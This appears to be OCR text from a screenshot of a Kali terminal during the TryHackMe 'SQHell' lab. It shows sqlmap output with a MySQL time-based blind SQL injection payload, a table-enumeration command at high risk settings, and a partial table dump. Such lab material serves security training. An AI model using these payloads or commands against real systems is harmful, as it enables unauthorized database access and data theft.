 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:24 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x17
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 1' AND (SELECT 2221 FROM (SELECT(SLEEP(5)))YLNd) AND 'ZynE'='ZynE
---
[08:24:26] [INFO] the back-end DBMS is MySQL
[08:24:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
otential disruptions
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[08:24:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.22.175'
[*] ending @ 08:24:29 /2021-07-30/
(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
$
kali@kali: ~ 96x15
[08:14:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.22.175'
[*] ending @ 08:14:34 /2021-07-30/
(kali㉿kali)-[~]
$ sqlmap --url "http://10.10.22.175/register/user-check?username=admin" -D sqhell_3 --tables -
-level=3 --risk=3 --thread=10
{1.5.6#stable}
http://sqlmap.org
kali@kali: ~ 75x15
Table: posts
[2 entries]
| id | user_id | name | content